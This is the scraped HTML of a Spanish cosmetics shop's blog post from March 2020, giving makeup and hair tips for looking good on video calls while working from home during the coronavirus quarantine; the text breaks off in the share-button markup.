

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43
body_size: 16444
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"> <![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es"> <![endif]-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es">
	<head>
		<title>Cuarentena por coronavirus: trucos de maquillaje y c&oacute;mo salir bien en la pantall - River Camp Concept, S.L.</title>
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta http-equiv="content-language" content="es" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1761129442" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1761129442" />
		<link rel="author" href="humans.txt" />
		
	<link href="https://comercialrivera.net/themes/pos_andro_clothes/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
						 
			<link href="/js/jquery/plugins/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/modules/prestablog/themes/default/css/module.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/modules/prestablog/themes/default/css/rrssb.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockcart/blockcart.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/plugins/bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/modules/blockcontact/blockcontact.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockcurrencies/blockcurrencies.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockmyaccountfooter/blockmyaccount.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocknewsletter/blocknewsletter.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/productcomments/productcomments.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posfeatureproduct/css/posfeatureproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/poslogo/css/logo.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posproductcates/posproductcategory.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posnewproduct/css/posnewproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/blockwishlist/blockwishlist.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posspecialproduct/css/posspecialproduct.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/posmegamenu/css/custommenu.css" rel="stylesheet" type="text/css"/>
					 
			<link href="/themes/pos_andro_clothes/css/modules/ctbloglink/ctbloglink.css" rel="stylesheet" type="text/css"/>
				


        <link rel="stylesheet" type="text/css" href="https://comercialrivera.net/themes/pos_andro_clothes/css/global.css"/>

	
	
		
	
		
<!-- Module Presta Blog -->
<meta property="og:url"				content="https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43">
<meta property="og:image"			content="https://comercialrivera.net/modules/prestablog/themes/default/up-img/43.jpg">
<meta property="og:title"			content="Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall">
<meta property="og:description"	content=""> 
<!-- Module Presta Blog -->


			<!-- Nemops.com OpenGraph Module -->



<!-- /end Nemops.com OpenGraph Module -->
		
	<!-- Facebook Pixel Code -->
    
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654878914767103&ev=PageView&noscript=1"/></noscript>
	</head>
	
	<body id="module-prestablog-blog" class="  module-prestablog-blog">
	
					<div id="page" class="pos_page">

			<!-- Header -->
			<div id="header">
				<div class="border-page"></div>
				<div class="header-inner">
					<div class="container">
						<div class="header-content">
							
							<a id="header_logo" href="http://comercialrivera.net/" title="River Camp Concept, S.L.">
								<img class="logo" src="https://comercialrivera.net/img/tienda-comercial-rivera-logo-1761051281.jpg" alt="River Camp Concept, S.L." width="154" height="192" />
							</a>
							
							<div id="header_right" class="row-fluid">
								
<!-- Block languages module -->
<!-- /Block languages module -->

<!-- Block user information module HEADER -->

<div id="header_user" >
	<ul id="header_nav">
				<li id="shopping_cart">
			<a href="https://comercialrivera.net/carrito" title="Ver mi carrito de compra" rel="nofollow">
			<span class="ajax_cart_quantity ">0</span>
			<span class="ajax_cart_product_txt">Artículo -</span>
			<span class="ajax_cart_product_txt_s hidden">Artículos -</span>
			<span class="ajax_cart_total">
				0,00€							</span>
			
			</a>
		</li>
				<!--<li id="your_account"><a href="https://comercialrivera.net/mi-cuenta" title="Ver mi cuenta de cliente" rel="nofollow">Su cuenta</a></li>-->
	</ul>
</div>
<!-- /Block user information module HEADER -->
<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li><a class="link-wishlist wishlist_block" href="https://comercialrivera.net/modulos/blockwishlist/mywishlist" title="Mis favoritos">Mis favoritos</a></li>
	<li><a class="link-myaccount" href="https://comercialrivera.net/mi-cuenta" title="Mi cuenta">Mi cuenta</a></li>
	<li><a class="link-mycart" href="https://comercialrivera.net/carrito" title="Mi carrito">Mi carrito</a></li>
				<li class="last"><a class="link-login" href="https://comercialrivera.net/mi-cuenta" title="Login"  rel="nofollow">Login</a></li>
		
</ul>
<!-- /Block permanent links module HEADER -->
<div class="block-blog-link"><a href="http://comercialrivera.net/blog" title="Visite nuestro Blog de Formación"><img src="/modules/ctbloglink/img/blog_banner.png" alt="Blog de Formación"/><span class="text">Blog de Formación</span></a></div><!-- block seach mobile -->
<!-- Block search module TOP -->
<div class = "block-search-top">
		<div id="search_block_top">
			<form method="get" action="https://comercialrivera.net/buscar" id="searchbox">
				<p>
					<label for="search_query_top"><!-- image on background --></label>
					<input type="hidden" name="controller" value="search" />
					<input type="hidden" name="orderby" value="position" />
					<input type="hidden" name="orderway" value="desc" />
					<input class="search_query" type="text" id="search_query_top" name="search_query" value="Buscar..." />
					<input type="submit" name="submit_search" value="Buscar" class="button" />
				</p>
			</form>
		</div>
</div>




<!-- /Block search module TOP -->








<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4 class="title_block">
		<a href="https://comercialrivera.net/carrito" title="Ver mi carrito de compra" rel="nofollow">Carrito:</a>
				<span id="block_cart_expand" class="hidden">&nbsp;</span>
		<span id="block_cart_collapse" >&nbsp;</span>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
		<span class="ajax_cart_quantity" style="display:none;">0</span>
		<span class="ajax_cart_product_txt_s" style="display:none">Productos</span>
		<span class="ajax_cart_product_txt" >producto</span>
		<span class="ajax_cart_total" style="display:none">
					</span>
		<span class="ajax_cart_no_product" >vacío</span>
	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">Ningún producto</p>
				<p id="cart-prices">
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">0,00 €</span>
			<span>Transporte</span>
			<br/>
									<span id="cart_block_total" class="price ajax_block_cart_total">0,00 €</span>
			<span>Total</span>
		</p>
				<p id="cart-buttons">
			<a href="https://comercialrivera.net/carrito" class="button_small" title="Ver mi carrito de compra" rel="nofollow">Carrito:</a>			<a href="https://comercialrivera.net/carrito" id="button_order_cart" class="exclusive" title="Confirmar" rel="nofollow">Confirmar</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart -->





							</div>
							
							
						</div>
					</div>
				</div>
			</div>
			<!-- Block categories module -->
	<div class="ma-nav-mobile-container visible-xs">
		<div class="container">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<div class="menu-mobile">
					<a class="btn btn-navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</a>
					<span class="brand">Category</span>
				</div>
				<ul id="ma-mobilemenu" class="tree dhtml  mobilemenu nav-collapse collapse">
																		
<li >
	<a href="https://comercialrivera.net/categoria/39-productos" 		title="Todos nuestros productos disponibles para la venta organizados en categor&iacute;as">Productos</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/50-cosmetica-facial" 		title="Productos para el cuidado y tratamiento del rostro">Cosm&eacute;tica Facial</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/56-higiene-y-preparacion" 		title="Productos Cosm&eacute;ticos para Higiene y Preparaci&oacute;n del rostro. T&oacute;nicos, Agua Micelar, Desmaquillantes, peeling...">Higiene y Preparaci&oacute;n</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/55-serums" 		title="Productos para el cuidado del rostro formulados con una mayor concentraci&oacute;n de principios activos que otros cosm&eacute;ticos faciales. Cada serum ha sido dise&ntilde;ado para cubrir una determinada necesidad de la piel.&nbsp;">Serums</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/57-cremas-cosmeticas" 		title="Cremas cosm&eacute;ticas para el tratamiento de la piel manteni&eacute;ndola suave, hidratada, joven y saludable. &nbsp;Cubren las necesidades de cualquier tipo de piel, sensibles, secas, grasas,...">Cremas cosm&eacute;ticas</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/58-biologicos-faciales" 		title="Biol&oacute;gicos faciales con principios activos concentrados">Biol&oacute;gicos Faciales</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/61-cosmetica-corporal" 		title="Productos para el cuidado del cuerpo">Cosm&eacute;tica Corporal</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/60-body-milks-y-geles-de-bano" 		title="L&iacute;nea de Productos para lavar e hidratar&nbsp;delicadamente la piel, envolvi&eacute;ndola en una agradable fragancia.">Body Milks y Geles de Ba&ntilde;o</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/62-manos-y-pies" 		title="Productos para el tratamiento y cuidado de manos y pies">Manos y Pies</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/80-biologicos-y-cremas-especificas" 		title="Biol&oacute;gicos de preparados cosm&eacute;ticos para realizar tratamientos. Cremas espec&iacute;ficas para el mantenimiento de la piel">Biol&oacute;gicos y Cremas espec&iacute;ficas</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/63-maquillaje" 		title="Maquillaje para rostro, ojos y labios de Ten Image">Maquillaje</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/64-maquillaje-para-rostro" 		title="L&iacute;nea Ten Image&nbsp;de maquillaje para el rostro">Maquillaje para Rostro</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/70-maquillaje-para-ojos" 		title="sombras de ojos, delineadores de ojos, m&aacute;scaras, cejas">Maquillaje para Ojos</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/75-labios" 		title="Productos para cuidado, maquillaje y perfilado de labios.">Labios</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/88-pinceles-y-brochas" 		title="">Pinceles y Brochas</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/98-complementos-maquillaje" 		title="Complementos para maquillaje">Complementos maquillaje</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/3-cabello" 		title="Tratamientos para el cabello de las mejores marcas">Cabello</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/21-encrespamiento" 		title="Productos para eliminar el encrespamiento de todo tipo de cabellos, aportando suavidad, brillo, manejabilidad e hidrataci&oacute;n interna">Encrespamiento</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/32-tratamiento-reparador" 		title="Tratamiento reparador intensivo para cabellos da&ntilde;ados qu&iacute;micamente, coloreados o con tendencia a caerse">Tratamiento reparador</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/26-mantenimiento-del-color-e-hidratacion" 		title="Productos para mantener la vitalidad, el color y la belleza de los cabellos coloreados. Protegen el color, reestructuran el cabello y con Integrity 41, componente especialmente formulado para prolongar el color.">Mantenimiento del color e hidrataci&oacute;n</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/27-mascarillas-capilares" 		title="Mascarillas capilares para reestructurar profundamente el cabello, nutri&eacute;ndolo y fortaleciendo el cabello seco o da&ntilde;ado.">Mascarillas capilares</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/13-argan" 		title="Productos para el cuidado del cabello formulados con aceite de arg&aacute;n, que nutre, hidrata, acondiciona, dejando el cabello suave y conservando la integridad del color">Argan</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/91-cabellos-blancos-o-con-canas" 		title="Champ&uacute; espec&iacute;fico para cabellos blancos o con canas. Simply Zen">Cabellos blancos o con canas</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/17-cabellos-grasos" 		title="Los mejores productos para el lavado y tratamiento del cabello graso">Cabellos grasos</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/34-volumen" 		title="Productos para el cabello formulados para proporcionar vol&uacute;men, cuerpo y densidad al cabello fino o normal.">Vol&uacute;men</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/25-liso" 		title="Productos que dejan el cabello liso, manejable y sedoso, controlando el encrespamiento y aportando un brillo m&aacute;ximo.">Liso</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/15-cabellos-con-caspa" 		title="Productos formulados espec&iacute;ficamente para cabellos con caspa y descamaci&oacute;n cut&aacute;nea">Cabellos con caspa</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/28-nutricion" 		title="Productos formulados espec&iacute;ficamente para darle nutrici&oacute;n a todo tipo de cabellos.&nbsp;">Nutrici&oacute;n</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/22-fijacion" 		title="Productos para la fijaci&oacute;n del cabello de cualquier estilo, por larga duraci&oacute;n, tanto para un look h&uacute;medo, brillante o mate.">Fijaci&oacute;n</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/84-unas" 		title="Tratamientos de u&ntilde;as, manicura francesa, lacas de larga duraci&oacute;n">U&ntilde;as</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/85-bases-y-tratamientos-unas" 		title="Productos para el tratamiento de las u&ntilde;as">Bases y tratamientos U&ntilde;as</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/86-manicura-francesa" 		title="Lacas necesarias para practicar la manicura francesa">Manicura Francesa</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/87-lacas-de-unas-larga-duracion" 		title="Lacas de u&ntilde;as de larga duraci&oacute;n">Lacas de u&ntilde;as Larga Duraci&oacute;n</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/96-zona-outlet" 		title="Productos en liquidaci&oacute;n, descatalogados o &uacute;ltimas unidades">ZONA OUTLET</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/100-aparatologia-profesional" 		title="Aparatos profesionales para el cabello, como secadores, planchas, maquinillas...&nbsp;">Aparatolog&iacute;a profesional</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/103-ofertas" 		title="">Ofertas</a>
	</li>

							</ul>
	</li>

																								
<li >
	<a href="https://comercialrivera.net/categoria/42-marcas" 		title="Todas nuestras marcas">Marcas</a>
			<ul>
									
<li >
	<a href="https://comercialrivera.net/categoria/93-cypress" 		title="Productos Cypress">Cypress</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/46-ten-image-cazcarra" 		title="Productos de la l&iacute;nea Ten Image de Cazcarra">Ten Image - CAZCARRA</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/43-productos-milk-shake" 		title="Productos Milk Shake">Milk Shake</a>
	</li>

												
<li >
	<a href="https://comercialrivera.net/categoria/44-productos-no-inhibition" 		title="Productos No Inhibition">No Inhibition</a>
	</li>

												
<li class="last">
	<a href="https://comercialrivera.net/categoria/45-productos-simply-zen" 		title="Productos de la l&iacute;nea Simply Zen">Simply Zen</a>
	</li>

							</ul>
	</li>

																								
<li class="last">
	<a href="https://comercialrivera.net/categoria/47-productos-destacados" 		title="Productos destacados">Productos Destacados</a>
	</li>

															</ul>
                                
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->

<div class="nav-container visible-lg visible-md">
	<div class="container">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="/"><span>Inicio</span></a></div></div><div id="pt_menu39" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://comercialrivera.net/categoria/39-productos">
<span>Productos</span>
</a>
</div>
<div id="popup39" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block139">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/50-cosmetica-facial"><span>Cosmética&nbsp;Facial</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/56-higiene-y-preparacion"><span>Higiene&nbsp;y&nbsp;Preparación</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/55-serums"><span>Serums</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/57-cremas-cosmeticas"><span>Cremas&nbsp;cosméticas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/58-biologicos-faciales"><span>Biológicos&nbsp;Faciales</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/61-cosmetica-corporal"><span>Cosmética&nbsp;Corporal</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/60-body-milks-y-geles-de-bano"><span>Body&nbsp;Milks&nbsp;y&nbsp;Geles&nbsp;de&nbsp;Baño</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/62-manos-y-pies"><span>Manos&nbsp;y&nbsp;Pies</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/80-biologicos-y-cremas-especificas"><span>Biológicos&nbsp;y&nbsp;Cremas&nbsp;específicas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/63-maquillaje"><span>Maquillaje</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/64-maquillaje-para-rostro"><span>Maquillaje&nbsp;para&nbsp;Rostro</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/70-maquillaje-para-ojos"><span>Maquillaje&nbsp;para&nbsp;Ojos</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/75-labios"><span>Labios</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/88-pinceles-y-brochas"><span>Pinceles&nbsp;y&nbsp;Brochas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/98-complementos-maquillaje"><span>Complementos&nbsp;maquillaje</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/3-cabello"><span>Cabello</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/21-encrespamiento"><span>Encrespamiento</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/32-tratamiento-reparador"><span>Tratamiento&nbsp;reparador</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/26-mantenimiento-del-color-e-hidratacion"><span>Mantenimiento&nbsp;del&nbsp;color&nbsp;e&nbsp;hidratación</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/27-mascarillas-capilares"><span>Mascarillas&nbsp;capilares</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/13-argan"><span>Argan</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/91-cabellos-blancos-o-con-canas"><span>Cabellos&nbsp;blancos&nbsp;o&nbsp;con&nbsp;canas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/17-cabellos-grasos"><span>Cabellos&nbsp;grasos</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/34-volumen"><span>Volúmen</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/25-liso"><span>Liso</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/15-cabellos-con-caspa"><span>Cabellos&nbsp;con&nbsp;caspa</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/28-nutricion"><span>Nutrición</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/22-fijacion"><span>Fijación</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/84-unas"><span>Uñas</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/85-bases-y-tratamientos-unas"><span>Bases&nbsp;y&nbsp;tratamientos&nbsp;Uñas</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/86-manicura-francesa"><span>Manicura&nbsp;Francesa</span></a><a class="itemMenuName level4" href="https://comercialrivera.net/categoria/87-lacas-de-unas-larga-duracion"><span>Lacas&nbsp;de&nbsp;uñas&nbsp;Larga&nbsp;Duración</span></a></div></div><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/96-zona-outlet"><span>ZONA&nbsp;OUTLET</span></a><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/100-aparatologia-profesional"><span>Aparatología&nbsp;profesional</span></a><a class="itemMenuName level3" href="https://comercialrivera.net/categoria/103-ofertas"><span>Ofertas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu42" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://comercialrivera.net/categoria/42-marcas">
<span>Marcas</span>
</a>
</div>
<div id="popup42" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block142">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/93-cypress"><span>Cypress</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/46-ten-image-cazcarra"><span>Ten&nbsp;Image&nbsp;-&nbsp;CAZCARRA</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/43-productos-milk-shake"><span>Milk&nbsp;Shake</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/44-productos-no-inhibition"><span>No&nbsp;Inhibition</span></a><a class="itemMenuName level3 nochild" href="https://comercialrivera.net/categoria/45-productos-simply-zen"><span>Simply&nbsp;Zen</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu_pt_item_menu_custom_menu" class="pt_menu">
<div class="parentMenu">
<span class="block-title">Promociones&nbsp;destacadas</span>
</div>
</div>
		</div>
	</div>
</div>


						<div id="columns">
				<div class="container">
												<div class="main">
						<div class="row">	
							<!-- Left -->
										
							<!-- Center -->
							<div id="center_column" class="col-xs-12">
				 
<!-- Module Presta Blog START PAGE -->



 
<!-- Module Presta Blog -->
	<a name="article"></a>
	<h1>Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall</h1>
	<p class="info_blog">Pubicado el : 
	17/03/2020 08:55:10
		</p>
	<img src="/modules/prestablog/themes/default/up-img/thumb_43.jpg?8cb75a04e485cf9413201887f1e3dde7" class="news" alt="Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall"/>	<div id="prestablogfont"><p>Teletrabajo y videoconferencias en un momento de cuarentena por coronavirus. &iquest;Qu&eacute; hago con mi pelo? &iquest;C&oacute;mo me maquillo? Todas las dudas resultas aqu&iacute;.</p>
<p>Las videoconferencias en el trabajo en este momento de cuarentena y c&oacute;mo quedar bien en la pantalla. Todos los trucos de maquillaje para trabajar desde casa.</p>
<p>Ahora m&aacute;s que nunca, con la crisis sanitaria por COVID19 que vivimos, el teletrabajo se ha convertido en una realidad para la mayor&iacute;a del mundo. Estamos en un momento de crecimiento tecnol&oacute;gico incre&iacute;ble y muchos predec&iacute;an que este momento no tardar&iacute;a en llegar. Lo que no nos imagin&aacute;bamos es que ser&iacute;a una pandemia la que nos obligar&iacute;a a ejercer desde casa.</p>
<p>Sea como fuere, no hay lugar para la histeria o el p&aacute;nico. Si cumplimos las normas todo saldr&aacute; bien y, de momento, recurrimos a videoconferencias para seguir haciendo nuestro trabajo.</p>
<p>Durante la cuarentena no salimos de casa y a lo mejor a causa de ello descuidamos nuestro aspecto. ERROR. Todas tenemos comprobado que cuidar nuestro aspecto nos hace (adem&aacute;s de distraernos en un momento como este) sentirnos mejor con nosotras mismas. Tener el pelo reci&eacute;n limpio, el rostro desmaquillado y las u&ntilde;as cuidadas son solo algunas cosas que ayudan a la mente a estar tranquila.</p>
<p>Por eso, estos trucos de maquillaje y presencia para conferencias y teletrabajo desde casa son m&aacute;s que &uacute;tiles en estos d&iacute;as. &iexcl;Vamos all&aacute;!</p>
<p><br />1. LIMPIAR EL ROSTRO.</p>
<p>Es fundamental si queremos dar un aspecto limpio y aseado, adem&aacute;s de tener un pelo lavado, cuidar nuestra limpieza facial. Un rostro limpio y sin brillos ya es casi todo lo que necesitas para quedar bien en la pantalla.</p>
<p><br />2. RECOGE LA MELENA EN UN MO&Ntilde;O.</p>
<p>Despejar la cara de mechones del cabello da una impresi&oacute;n m&aacute;s profesional y cuidada. Obviamente estamos trabajando desde casa y no tiene sentido llevar un recogido elaborado. Pero este tutorial es perfecto porque est&aacute; a camino de ser un recogido bonito pero para estar en casa.</p>
<p>3. MAQUILLAJE</p>
<p>Natural y de efecto 'no make up' son las claves para un aspecto de buena cara pero sin resultar un look demasiado cargado para estar en casa.</p>
<p>Una Crema en lugar de una base de maquillaje nos dar&aacute; la cobertura necesaria para unificar nuestra piel sin resultar demasiado cargada.</p>
<p>Toque de corrector para iluminar la mirada. Necesario para las malas jugadas de iluminaci&oacute;n que nos puede proporcionar las videoconferencias.</p>
<p>Ligeros trazos de un delineador marr&oacute;n en la linea superior de las pesta&ntilde;as. Un paso que nos ayuda a enmarcar la mirada de forma natural.</p>
<p>Un poco de m&aacute;scara de pesta&ntilde;as es perfecto para acabar de despertar la mirada. Para seguir el efecto 'no make up' que queremos conseguir, apl&iacute;cala solo en la punta de las pesta&ntilde;as (no desde la ra&iacute;z).</p>
<p>El colorete ser&aacute; nuestro gran aliado durante el teletrabajo. Este tono rosado es perfecto para dar un aspecto sano al rostro y de juventud. Ponlo muy natural en la manzana de las mejillas e, incluso, en el hueso de la nariz.</p>
<p>Un fijador de cejas natural para unas cejas rebeldes. Este paso es importante, ya que todas coincidiremos en la importancia de unas cejas definidas y peinadas para dejar a un lado el aspecto desali&ntilde;ado. Por mucho maquillaje que nos pongamos, lo que cuenta es lo cuidada que tengamos la base.</p>
<p>Y... &uacute;ltimo toque (c&oacute;mo no) un labial. Huye de pintalabios mate de larga duraci&oacute;n y de tonos oscuros como morados, burdeos o rojos. En pantalla llama mucho la atenci&oacute;n y es impactante. Elige un gloss de color melocot&oacute;n natural que te aporte un ligero brillo e hidrataci&oacute;n todo el d&iacute;a.</p>
<p>&iexcl;Y listo! Las claves sencillas de un maquillaje para tus conferencias de teletrabajo que tardar&aacute;s 5 minutos en hacerlo y te har&aacute; quedar genial en la pantalla sin parecer que te has arreglado demasiado para andar por casa.</p></div>
	<div class="clear"></div>
				<h3>Compartir este contenido</h3>
		<ul class="rrssb-buttons clearfix">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43" class="popup">
                <span class="icon">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28px" height="28px" viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
